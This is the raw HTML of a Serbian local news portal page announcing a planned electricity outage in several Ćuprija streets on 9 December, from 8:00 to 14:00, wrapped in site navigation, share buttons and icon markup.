</ul></div></nav></div></div></div></div><div id="_header_row-121-10" class="oxygen-show-in-sticky-only oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-122-10" class="oxy-header-left" ><a id="link-123-10" class="ct-link saas-logo" href="/" target="_self"  ><img  id="image-124-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" class="ct-image" srcset="" sizes="(max-width: 50px) 100vw, 50px" /><div id="text_block-179-10" class="ct-text-block" >HORREUMMARGINFO.RS<br>PORTAL</div></a></div><div id="_header_center-125-10" class="oxy-header-center" ></div><div id="_header_right-126-10" class="oxy-header-right" ><div id="div_block-127-10" class="ct-div-block" ><nav id="_nav_menu-128-10" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-glavni-menu-container"><ul id="menu-glavni-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.horreummargiinfo.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/">Општинске вести</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/">Сервисне информације</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/">Друштво и остале вести</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32453"><a href="https://www.horreummargiinfo.rs/imresum/">Имресум</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="text/javascript">
			jQuery(document).ready(function() {
				var selector = "#_header-1-10",
					scrollval = parseInt("150");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1201){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1201 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		</script><section id="section-12-39" class=" ct-section" style="background-image:url(https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3-1024x665.jpg);background-size: cover;" ><div class="ct-section-inner-wrap"><div id="div_block-29-39" class="ct-div-block" ><h1 id="headline-15-39" class="ct-headline"><span id="span-16-39" class="ct-span" >РАДОВИ НА МРЕЖИ 9. ДЕЦЕМБРА</span></h1><div id="text_block-31-39" class="ct-text-block" >Објављено&nbsp;<span id="span-34-39" class="ct-span" >08/12/2021</span> у&nbsp;<span id="span-35-39" class="ct-span" ><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/" rel="tag">Сервисне информације</a></span></div></div></div></section><section id="section-27-39" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-92-39" class="ct-div-block" ><div id="text_block-94-39" class="ct-text-block" >Podeli ovu objavu:</div><div id="code_block-95-39" class="ct-code-block" ><button class="social-share-button-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=&t=" title="Podeli na Facebook" target="_blank" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(document.URL) + '&t=' + encodeURIComponent(document.URL)); return false;">facebook</a></button>
</div></div><div id="div_block-22-39" class="ct-div-block" ><div id="text_block-23-39" class="ct-text-block" ><span id="span-24-39" class="ct-span oxy-stock-content-styles" >
<p>У Диспечерском центру ћупријске Електродистрибуције сазнајемо да ће у четвртак, 9. децембра, због планираних радова на мрежи, у времену од 8 до 14 сати, без електричне енергије бити потрошачи у следећим улицама: Немањиној, Бошка Ђуричића од Светосавске до Немањине улице, Иванковачкој од почетка до Немањине улице и у улици Милице Ценић од Иванковачке до улице Бошка Ђуричића.</p>



<figure class="wp-block-gallery columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://www.horreummargiinfo.rs/?attachment_id=4859" data-slb-active="1" data-slb-asset="1902014821" data-slb-internal="4859" data-slb-group="slb"><img loading="lazy" decoding="async" width="1024" height="665" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3-1024x665.jpg" alt="" data-id="4859" data-full-url="https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg" data-link="https://www.horreummargiinfo.rs/?attachment_id=4859" class="wp-image-4859" srcset="https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3-1024x665.jpg 1024w, https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3-300x195.jpg 300w, https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3-768x499.jpg 768w, https://www.horreummargiinfo.rs/wp-content/uploads/2021/12/STRUJA-3.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul></figure>
</span></div></div><div id="code_block-66-39" class="ct-code-block" ></div></div></section><section id="section-11-10" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-12-10" class="ct-new-columns" ><div id="div_block-13-10" class="ct-div-block" ><img  id="image-48-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png" class="ct-image" srcset="" sizes="(max-width: 120px) 100vw, 120px" /><div id="text_block-181-10" class="ct-text-block" >HORREUMMARGIINFO.RS<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; PORTAL</div><div id="text_block-180-10" class="ct-text-block" ><span id="ct-placeholder-174"></span></div><div id="text_block-15-10" class="ct-text-block" >Све важне информације и градске вести на једном месту. За сва додатна питања и информације, можете нас контактирати.</div><a id="link_text-211-10" class="ct-link-text" href="https://www.horreummargiinfo.rs/imresum/"   >Имресум</a></div><div id="div_block-17-10" class="ct-div-block" ><h4 id="headline-18-10" class="ct-headline saas-footer-4-title">Важни линкови</h4><a id="link_text-19-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/"   >Општинске вести</a><a id="link_text-20-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/"   >Сервисне информације</a><a id="link_text-21-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/" target="_self"  >Друштво и остале вести<br></a></div><div id="div_block-23-10" class="ct-div-block" ><h4 id="headline-24-10" class="ct-headline saas-footer-4-title">Последње објаве</h4><div id="_dynamic_list-73-10" class="oxy-dynamic-list"><div id="div_block-74-10-1" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-1" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-1" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-1" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/raspored-bogosluzenja-u-crkvi-svetog-djordja-u-cupriji-povodom-bozicnih-praznika/">&#1056;&#1040;&#1057;&#1055;&#1054;&#1056;&#1045;&#1044; &#1041;&#1054;&#1043;&#1054;&#1057;&#1051;&#1059;&#1046;&#1045;&#1034;&#1040; &#1059; &#1062;&#1056;&#1050;&#1042;&#1048; &#1057;&#1042;&#1045;&#1058;&#1054;&#1043; &#1026;&#1054;&#1056;&#1026;&#1040; &#1059; &#1035;&#1059;&#1055;&#1056;&#1048;&#1032;&#1048; &#1055;&#1054;&#1042;&#1054;&#1044;&#1054;&#1052; &#1041;&#1054;&#1046;&#1048;&#1035;&#1053;&#1048;&#1061; &#1055;&#1056;&#1040;&#1047;&#1053;&#1048;&#1050;&#1040;</a></span></div><div id="text_block-100-10-1" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-1" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div><div id="div_block-74-10-2" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-2" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-2" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-2" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/mup-srbije-upozorenje-sektora-za-vanredne-situacije/">&#1052;&#1059;&#1055; &#1057;&#1056;&#1041;&#1048;&#1032;&#1045; - &#1059;&#1055;&#1054;&#1047;&#1054;&#1056;&#1045;&#1034;&#1045; &#1057;&#1045;&#1050;&#1058;&#1054;&#1056;&#1040; &#1047;&#1040; &#1042;&#1040;&#1053;&#1056;&#1045;&#1044;&#1053;&#1045; &#1057;&#1048;&#1058;&#1059;&#1040;&#1062;&#1048;&#1032;&#1045;</a></span></div><div id="text_block-100-10-2" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-2" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div><div id="div_block-74-10-3" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-3" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-3" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-3" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/paljenje-badnjaka-u-isakovu-6-januara/">&#1055;&#1040;&#1033;&#1045;&#1034;&#1045; &#1041;&#1040;&#1044;&#1034;&#1040;&#1050;&#1040; &#1059; &#1048;&#1057;&#1040;&#1050;&#1054;&#1042;&#1059; 6. &#1032;&#1040;&#1053;&#1059;&#1040;&#1056;&#1040;</a></span></div><div id="text_block-100-10-3" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-3" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div>                    
                                            
                                        <div class="oxy-repeater-pages-wrap">
                        <div class="oxy-repeater-pages">
                            <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/page/2/">2</a>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/page/1004/">1.004</a>
<a class="next page-numbers" href="https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/page/2/">&#1057;&#1083;&#1077;&#1076;&#1077;&#1115;&#1077; &raquo;</a>                        </div>
                    </div>
                                        
                    </div>
</div></div><div id="new_columns-33-10" class="ct-new-columns" ><div id="div_block-34-10" class="ct-div-block" ><div id="fancy_icon-50-10" class="ct-fancy-icon" ><svg id="svg-fancy_icon-50-10"><use xlink:href="#FontAwesomeicon-phone-square"></use></svg></div><a id="link_text-35-10" class="ct-link-text saas-footer-4-link" href="tel:+381358477477"   >035 8477 477</a><div id="fancy_icon-52-10" class="ct-fancy-icon" ><svg id="svg-fancy_icon-52-10"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div><a id="link_text-36-10" class="ct-link-text saas-footer-4-link" href="#"   >margi951@gmail.com</a></div><div id="div_block-37-10" class="ct-div-block" ><div id="_social_icons-38-10" class="oxy-social-icons" ><a href='https://www.facebook.com/horreum.margi' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a></div></div></div><div id="new_columns-39-10" class="ct-new-columns" ><div id="div_block-40-10" class="ct-div-block" ><a id="link-41-10" class="ct-link" href="http://" target="_self"  ><div id="_rich_text-55-10" class="oxy-rich-text " ><a href="https://www.alphamedia.rs" target="_blank" rel="noopener">Izrada sajta Alpha Media</a> | © 2021 Horreum Margi</div></a></div></div></div></section><div id="code_block-153-10" class="ct-code-block" ></div>	<!-- WP_FOOTER -->
<style>.ct-FontAwesomeicon-phone-square{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone-square" viewBox="0 0 24 28"><title>phone-square</title><path d="M20 18.641c0-0.078 0-0.172-0.031-0.25-0.094-0.281-2.375-1.437-2.812-1.687-0.297-0.172-0.656-0.516-1.016-0.516-0.688 0-1.703 2.047-2.312 2.047-0.313 0-0.703-0.281-0.984-0.438-2.063-1.156-3.484-2.578-4.641-4.641-0.156-0.281-0.438-0.672-0.438-0.984 0-0.609 2.047-1.625 2.047-2.312 0-0.359-0.344-0.719-0.516-1.016-0.25-0.438-1.406-2.719-1.687-2.812-0.078-0.031-0.172-0.031-0.25-0.031-0.406 0-1.203 0.187-1.578 0.344-1.031 0.469-1.781 2.438-1.781 3.516 0 1.047 0.422 2 0.781 2.969 1.25 3.422 4.969 7.141 8.391 8.391 0.969 0.359 1.922 0.781 2.969 0.781 1.078 0 3.047-0.75 3.516-1.781 0.156-0.375 0.344-1.172 0.344-1.578zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"/></symbol><symbol id="FontAwesomeicon-envelope" viewBox="0 0 28 28"><title>envelope</title><path d="M28 11.094v12.406c0 1.375-1.125 2.5-2.5 2.5h-23c-1.375 0-2.5-1.125-2.5-2.5v-12.406c0.469 0.516 1 0.969 1.578 1.359 2.594 1.766 5.219 3.531 7.766 5.391 1.313 0.969 2.938 2.156 4.641 2.156h0.031c1.703 0 3.328-1.188 4.641-2.156 2.547-1.844 5.172-3.625 7.781-5.391 0.562-0.391 1.094-0.844 1.563-1.359zM28 6.5c0 1.75-1.297 3.328-2.672 4.281-2.438 1.687-4.891 3.375-7.313 5.078-1.016 0.703-2.734 2.141-4 2.141h-0.031c-1.266 0-2.984-1.437-4-2.141-2.422-1.703-4.875-3.391-7.297-5.078-1.109-0.75-2.688-2.516-2.688-3.938 0-1.531 0.828-2.844 2.5-2.844h23c1.359 0 2.5 1.125 2.5 2.5z"/></symbol></defs></svg><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons-float-right-center post-4858 post  simplesocialbuttons-slide-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.horreummargiinfo.rs%2Fradovi-na-mrezi-9-decembra%2F&link=https%3A%2F%2Fwww.horreummargiinfo.rs%2Fradovi-na-mrezi-9-decembra%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%D0%A0%D0%90%D0%94%D0%9E%D0%92%D0%98+%D0%9D%D0%90+%D0%9C%D0%A0%D0%95%D0%96%D0%98+9.+%D0%94%D0%95%D0%A6%D0%95%D0%9C%D0%91%D0%A0%D0%90&url=https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button onclick="javascript:window.open(this.dataset.href, '_self' );return false;" class="simplesocial-viber-share"  rel="nofollow"  target="_blank"  aria-label="Viber Share" data-href="viber://forward?text=https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/"><span class="simplesocialtxt">Viber</span></button>
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/"><span class="simplesocialtxt">WhatsApp</span></button>
<button onclick="javascript:window.location.href = this.dataset.href;return false;" class="simplesocial-email-share" aria-label="Share through Email"  rel="nofollow"  target="_blank"   data-href="mailto:?subject=%D0%A0%D0%90%D0%94%D0%9E%D0%92%D0%98 %D0%9D%D0%90 %D0%9C%D0%A0%D0%95%D0%96%D0%98 9. %D0%94%D0%95%D0%A6%D0%95%D0%9C%D0%91%D0%A0%D0%90&body=https://www.horreummargiinfo.rs/radovi-na-mrezi-9-decembra/"><span class="simplesocialtxt">Email</span></button>
</div>

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
